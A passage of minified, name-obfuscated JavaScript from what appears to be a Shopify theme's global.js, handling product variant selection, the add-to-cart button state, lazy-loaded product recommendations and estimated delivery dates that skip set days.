90(692)+this[_0x407990(962)][_0x407990(769)]);if(_0x2221c0&&_0x33369e&&(_0x33369e[_0x407990(638)]=_0x2221c0.innerHTML),_0x105830&&_0x12e2da&&(_0x105830.innerHTML=_0x12e2da[_0x407990(638)]),_0x18df6d&&_0x47c41d&&(_0x18df6d[_0x407990(638)]=_0x47c41d[_0x407990(638)]),_0x315e03&&_0x5b1ef9&&(_0x315e03.src=_0x5b1ef9[_0x407990(505)]),_0x105614&&_0x16439c&&(_0x16439c[_0x407990(638)]=_0x105614[_0x407990(638)]),_0x34576c&&_0x38adc7)for(var _0x315637=0;_0x315637<_0x34576c[_0x407990(567)];_0x315637++)_0x34576c[_0x315637][_0x407990(638)]=_0x38adc7[_0x315637][_0x407990(638)];if(_0x1f125d&&_0x469c30&&(_0x469c30[_0x407990(638)]=_0x1f125d[_0x407990(638)]),_0x56ade8&&_0x197a71&&(_0x197a71[_0x407990(638)]=_0x56ade8[_0x407990(638)],_0x197a71[_0x407990(832)][_0x407990(920)](_0x407990(972),_0x56ade8[_0x407990(832)].contains(_0x407990(972)))),this[_0x407990(649)]){const _0x382bde=_0x449862[_0x407990(632)]("quantity-breaks-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this.dataset.section)),_0xea4e16=this[_0x407990(649)][_0x407990(936)](_0x407990(678)),_0x43393d=_0x382bde[_0x407990(936)](_0x407990(678));for(let _0x45ffb9=0;_0x45ffb9<_0xea4e16[_0x407990(567)];_0x45ffb9++)_0xea4e16[_0x45ffb9][_0x407990(638)]=_0x43393d[_0x45ffb9][_0x407990(638)];if(this[_0x407990(649)][_0x407990(1019)]){const _0x43d34a=_0x449862[_0x407990(632)]("quantity-breaks-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)]));this[_0x407990(649)][_0x407990(558)][_0x407990(472)](_0x2591f2=>{const _0x537553=_0x407990;_0x2591f2.dataset[_0x537553(629)]=this[_0x537553(490)].id});const _0x1c77ab=this[_0x407990(649)].querySelectorAll(_0x407990(516)),_0x4b8587=_0x43d34a[_0x407990(936)](_0x407990(516));for(let _0x1218ba=0;_0x1218ba<_0x1c77ab[_0x407990(567)];_0x1218ba++)_0x1c77ab[_0x1218ba][_0x407990(638)]=_0x4b8587[_0x1218ba][_0x407990(638)];this.QuantityBreaks[_0x407990(682)]()}this[_0x407990(649)][_0x407990(962)][_0x407990(740)]===_0x407990(770)&&(this[_0x407990(649)][_0x407990(962)].basePrice=_0x382bde[_0x407990(962)][_0x407990(954)],this[_0x407990(649)][_0x407990(537)].forEach(_0x56aa8b=>{const _0x314fc2=_0x407990;_0x56aa8b[_0x314fc2(962)][_0x314fc2(873)]=_0x382bde[_0x314fc2(973)](_0x314fc2(736)+_0x56aa8b[_0x314fc2(962)][_0x314fc2(1e3)]+'"]').dataset[_0x314fc2(873)]}),this[_0x407990(649)][_0x407990(479)]())}if(this[_0x407990(859)]){const _0x578900=_0x449862[_0x407990(632)](""+this.secondarySelectSelector+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)].originalSection:this.dataset[_0x407990(769)]));_0x578900&&(this[_0x407990(859)][_0x407990(638)]=_0x578900[_0x407990(638)])}const _0xdd1465=document[_0x407990(632)](_0x407990(944)+this[_0x407990(962)][_0x407990(769)]);_0xdd1465&&_0xdd1465[_0x407990(832)].remove("visibility-hidden"),_0x469c30&&_0x469c30.classList[_0x407990(920)](_0x407990(972),_0x1f125d[_0x407990(1063)]==="");const _0x5a5613=_0x449862[_0x407990(632)]("ProductSubmitButton-"+_0x155421);this[_0x407990(826)](_0x5a5613?_0x5a5613[_0x407990(831)](_0x407990(827)):!0,window[_0x407990(904)][_0x407990(711)]),publish(PUB_SUB_EVENTS[_0x407990(918)],{data:{sectionId:_0x155421,html:_0x449862,variant:this[_0x407990(490)]}})})}toggleAddButton(_0x180a7a=!0,_0x49db43,_0x583d53=!0){const _0x37165a=_0x569ed0,_0x4e465b=document.getElementById(_0x37165a(587)+this[_0x37165a(962)][_0x37165a(769)]);if(!_0x4e465b)return;const _0x2d2fd6=_0x4e465b[_0x37165a(973)](_0x37165a(767));if(!_0x2d2fd6)return;var _0x3f591a=_0x4e465b[_0x37165a(973)](_0x37165a(593));const _0x2085fa=_0x4e465b[_0x37165a(973)](_0x37165a(561)),_0x40fe58=document.getElementById(_0x37165a(520)+this[_0x37165a(962)][_0x37165a(769)]);if(_0x180a7a)_0x2d2fd6[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x2d2fd6[_0x37165a(806)](_0x37165a(781),_0x37165a(770)),_0x40fe58&&_0x40fe58[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x49db43&&(_0x3f591a[_0x37165a(883)]=_0x49db43,_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x49db43)),_0x2085fa&&_0x2085fa[_0x37165a(832)][_0x37165a(924)](_0x37165a(606));else{_0x2d2fd6[_0x37165a(806)]("data-unavailable",_0x37165a(1015));const _0x355af0=_0x2d2fd6[_0x37165a(962)].customLabel??window.variantStrings[_0x37165a(729)];_0x3f591a&&(_0x3f591a[_0x37165a(883)]=_0x355af0),_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x40fe58[_0x37165a(962)][_0x37165a(1003)]),_0x2d2fd6[_0x37165a(962)][_0x37165a(574)]===_0x2d2fd6[_0x37165a(962)][_0x37165a(619)]&&(_0x2d2fd6.removeAttribute(_0x37165a(827)),_0x2d2fd6[_0x37165a(696)](_0x37165a(827)),_0x40fe58&&_0x40fe58[_0x37165a(696)](_0x37165a(827)))}}[_0x569ed0(968)](){const _0x49c199=_0x569ed0,_0x186fbd=document[_0x49c199(632)]("product-form-"+this[_0x49c199(962)][_0x49c199(769)]);if(!_0x186fbd)return;const _0x48b206=_0x186fbd[_0x49c199(973)](_0x49c199(767));var _0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label__text");_0x1bcede||(_0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label"));const _0xf40c65=document[_0x49c199(632)](_0x49c199(944)+this[_0x49c199(962)][_0x49c199(769)]),_0x67e4fd=document[_0x49c199(632)](_0x49c199(692)+this[_0x49c199(962)].section),_0x4a2e11=document[_0x49c199(632)](_0x49c199(475)+this[_0x49c199(962)][_0x49c199(769)]);_0x48b206&&(_0x1bcede[_0x49c199(883)]=window.variantStrings[_0x49c199(633)],_0xf40c65&&_0xf40c65[_0x49c199(832)].add(_0x49c199(972)),_0x67e4fd&&_0x67e4fd.classList[_0x49c199(924)](_0x49c199(972)),_0x4a2e11&&_0x4a2e11[_0x49c199(832)][_0x49c199(924)]("visibility-hidden"))}getVariantData(){const _0x4ff12d=_0x569ed0;return this[_0x4ff12d(590)]=this.variantData||JSON.parse(this[_0x4ff12d(973)]('[type="application/json"]')[_0x4ff12d(883)]),this[_0x4ff12d(590)]}}customElements[_0x569ed0(635)](_0x569ed0(852),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x53514d=_0x569ed0;super(),this[_0x53514d(963)]=_0x53514d(849),this[_0x53514d(859)]=document.getElementById(""+this.secondarySelectSelector+this[_0x53514d(962)].section),this[_0x53514d(507)]=!0}[_0x569ed0(964)](){const _0x17422a=_0x569ed0;this[_0x17422a(466)]=this[_0x17422a(973)](_0x17422a(895))[_0x17422a(987)].split(",")}}customElements[_0x569ed0(635)](_0x569ed0(869),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5e380b=_0x569ed0;super(),this[_0x5e380b(963)]=_0x5e380b(849),this[_0x5e380b(859)]=document[_0x5e380b(632)](""+this[_0x5e380b(963)]+this[_0x5e380b(962)][_0x5e380b(769)]),this[_0x5e380b(507)]=!0}}customElements[_0x569ed0(635)](_0x569ed0(935),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x569ed0(990)](){const _0x53cf38=_0x569ed0,_0x16cd0b=(_0x34b8d4,_0x252579)=>{const _0x15bbf1=_0x3737;_0x34b8d4[0][_0x15bbf1(838)]&&(_0x252579[_0x15bbf1(646)](this),fetch(this[_0x15bbf1(962)][_0x15bbf1(823)])[_0x15bbf1(834)](_0x1e3e1b=>_0x1e3e1b[_0x15bbf1(941)]())[_0x15bbf1(834)](_0x5b276c=>{const _0x589150=_0x15bbf1,_0x56314f=document[_0x589150(591)](_0x589150(468));_0x56314f[_0x589150(638)]=_0x5b276c;const _0x94693=_0x56314f.querySelector("product-recommendations");_0x94693&&_0x94693.innerHTML[_0x589150(804)]().length&&(this[_0x589150(638)]=_0x94693[_0x589150(638)]),!this[_0x589150(973)]("slideshow-component")&&this[_0x589150(832)][_0x589150(726)](_0x589150(774))&&this[_0x589150(611)](),_0x56314f[_0x589150(973)](_0x589150(618))&&this[_0x589150(832)][_0x589150(924)](_0x589150(933))})[_0x15bbf1(927)](_0x5df095=>{console.error(_0x5df095)}))};new IntersectionObserver(_0x16cd0b[_0x53cf38(535)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}function _0x3737(_0x213385,_0x3b77b3){return _0x213385=_0x213385-452,_0x354f()[_0x213385]}customElements.define(_0x569ed0(1002),ProductRecommendations);const currentDate=new Date;function addDays(_0x46e718,_0x2429dc){const _0x3e6197=_0x569ed0;var _0x2e8c3d=new Date(_0x46e718);return _0x2e8c3d[_0x3e6197(744)](_0x2e8c3d.getDate()+_0x2429dc),_0x2e8c3d}class DynamicDates extends HTMLElement{constructor(){const _0x7b9dba=_0x569ed0;super(),this.dateFormat=this[_0x7b9dba(962)][_0x7b9dba(663)],this[_0x7b9dba(613)]=this.rearrangeDays(this[_0x7b9dba(962)].dayLabels[_0x7b9dba(595)](",")),this[_0x7b9dba(553)]=this[_0x7b9dba(962)][_0x7b9dba(955)][_0x7b9dba(595)](","),this[_0x7b9dba(551)]=this[_0x7b9dba(936)]('[data-dynamic-date="true"]'),this.daysToSkip=this.parseDaysToSkip(this[_0x7b9dba(962)][_0x7b9dba(665)]||""),this.datesToSkip=this[_0x7b9dba(760)](this[_0x7b9dba(962)][_0x7b9dba(467)]||""),this.insertDates(),document[_0x7b9dba(1040)](_0x7b9dba(799),_0xc8ee43=>{this.insertDates()})}addDaysSkipping(_0x1a2aa2,_0x5d0822){const _0x59abe9=_0x569ed0;let _0x2c98b4=new Date(_0x1a2aa2),_0x21eac8=Number(_0x5d0822)||0;for(;_0x21eac8>0;)_0x2c98b4=addDays(_0x2c98b4,1),this[_0x59abe9(1043)](_0x2c98b4)||_0x21eac8--;return _0x2c98b4}parseDaysToSkip(_0x46c0c9){const _0x2e6351=_0x569ed0,_0x1a4c55=new Map([["sunday",0],[_0x2e6351(1026),1],[_0x2e6351(782),2],[_0x2e6351(1044),3],[_0x2e6351(984),4],[_0x2e6351(605),5],[_0x2e6351(575),6]]),_0x2a7abd=new Set;return _0x46c0c9&&_0x46c0c9[_0x2e6351(595)](",")[_0x2e6351(472)](_0x33f6e9=>{const _0x2fea12=_0x2e6351,_0x5ae5e5=_0x33f6e9[_0x2fea12(804)]();_0x1a4c55.has(_0x5ae5e5)&&_0x2a7abd[_0x2fea12(924)](_0x1a4c55[_0x2fea12(926)](_0x5ae5e5))}),_0x2a7abd}parseDatesToSkip(_0x347da6){const _0x2feb0d=_0x569ed0,_0x3363be=new Set;return _0x347da6&&_0x347da6[_0x2feb0d(595)](",")[_0x2feb0d(472)](_0x35a27e=>{const _0x397a42=_0x2feb0d,_0x26c6f1=_0x35a27e[_0x397a42(804)]();if(!_0x26c6f1)return;const _0x347caf=_0x26c6f1[_0x397a42(595)]("-");if(_0x347caf[_0x397a42(567)]===2){const _0x44516d=String(Math[_0x397a42(508)](1,Math.min(12,Number(_0x347caf[0]))))[_0x397a42(1005)](2,"0"),_0x249cb2=String(Math[_0x397a42(508)](1,Math[_0x397a42(925)](31,Number(_0x347caf[1]))))[_0x397a42(1005)](2,"0");_0x3363be[_0x397a42(924)](_0x44516d+"-"+_0x249cb2)}else if(_0x347caf[_0x397a42(567)]===3){const _0x3182df=String(Math.max(1,Math[_0x397a42(925)](12,Number(_0x347caf[1])))).padStart(2,"0"),_0x1cf645=String(Math[_0x397a42(508)](1,Math.min(31,Number(_0x347caf[2]))))[_0x397a42(1005)](2,"0");_0x3363be.add(_0x3182df+"-"+_0x1cf645)}}),_0x3363be}[_0x569ed0(1043)](_0x3fe5e4){const _0xf3b08e=_0x569ed0,_0x225b45=this[_0xf3b08e(665)][_0xf3b08e(1035)](_0x3fe5e4[_0xf3b08e(549)]()),_0x17cc28=String(_0x3fe5e4[_0xf3b08e(886)]()+1).padStart(2,"0"),_0x59a20e=String(_0x3fe5e4.getDate())[_0xf3b08e(1005)](2,"0"),_0x4d0401=this[_0xf3b08e(467)][_0xf3b08e(1035)](_0x17cc28+"-"+_0x59a20e);return _0x225b45||_0x4d0401}nextValidDate(_0x7cfba8){let _0x13745c=new Date(_0x7cfba8);for(;this.isSkipped(_0x13745c);)_0x13745c=addDays(_0x13745c,1);return _0x13745c}[_0x569ed0(485)](){const _0x3fdcb4=_0x569ed0;this[_0x3fdcb4(551)][_0x3fdcb4(472)](_0x3db316=>{const _0x282a4f=_0x3fdcb4,_0x2ce428=_0x3db316[_0x282a4f(962)][_0x282a4f(941)],_0x158fdb=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(594)]),_0x33714e=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(529)]),_0x414e2c=this[_0x282a4f(621)](currentDate,_0x158fdb),_0x3bd958=this.addDaysSkipping(currentDate,_0x33714e);let _0x262d3e="th";const _0x48d12d=_0x414e2c[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x48d12d)?_0x262d3e="st":[2,22][_0x282a4f(989)](_0x48d12d)?_0x262d3e="nd":[3,23].includes(_0x48d12d)&&(_0x262d3e="rd");let _0x38d1e5="th";const _0x527547=_0x3bd958[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x527547)?_0x38d1e5="st":[2,22][_0x282a4f(989)](_0x527547)?_0x38d1e5="nd":[3,23][_0x282a4f(989)](_0x527547)&&(_0x38d1e5="rd");let _0x2d6a38,_0xc89686;if(this.dateFormat===_0x282a4f(914))_0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+_0x414e2c[_0x282a4f(956)]()+". "+this.months[_0x414e2c[_0x282a4f(886)]()],_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x3bd958[_0x282a4f(956)]()+". "+this.months[_0x3bd958[_0x282a4f(886)]()];else if(this.dateFormat===_0x282a4f(798))_0x2d6a38=this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c.getDate()+_0x262d3e,_0xc89686=this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;else if(this[_0x282a4f(663)]===_0x282a4f(488))_0x2d6a38=_0x414e2c.getDate()+". "+this.months[_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+". "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()];else if(this[_0x282a4f(663)]===_0x282a4f(1042))_0x2d6a38=_0x414e2c[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x3bd958.getMonth()];else if(this.dateFormat===_0x282a4f(671)){const _0x17b663=String(_0x414e2c[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x4379a4=String(_0x414e2c[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0x2d6a38=this[_0x282a4f(613)][_0x414e2c.getDay()]+", "+_0x17b663+". "+_0x4379a4+".";const _0x40ebd9=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x47fbce=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x40ebd9+". "+_0x47fbce+"."}else if(this.dateFormat===_0x282a4f(724)){const _0x22704d=String(_0x414e2c[_0x282a4f(956)]()).padStart(2,"0"),_0x468990=String(_0x414e2c[_0x282a4f(886)]()+1).padStart(2,"0");_0x2d6a38=_0x22704d+". "+_0x468990+".";const _0x6b5b73=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x3c4f6c=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=_0x6b5b73+". "+_0x3c4f6c+"."}else _0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c[_0x282a4f(956)]()+_0x262d3e,_0xc89686=this.days[_0x3bd958[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;const _0x2bfe31=_0x2ce428[_0x282a4f(802)](_0x282a4f(660),_0x2d6a38),_0x173680=_0x2bfe31[_0x282a4f(802)](_0x282a4f(517),_0xc89686);_0x3db316.innerHTML=_0x173680})}[_0x569ed0(636)](_0x3540ad){const _0x37a0ad=_0x569ed0;return _0x3540ad.unshift(_0x3540ad[6]),_0x3540ad[_0x37a0ad(567)]=7,_0x3540ad}}customElements[_0x569ed0(635)](_0x569ed0(531),DynamicDates);
//# sourceMappingURL=/cdn/shop/t/38/assets/global.js.map?v=129721811904222791091768013853
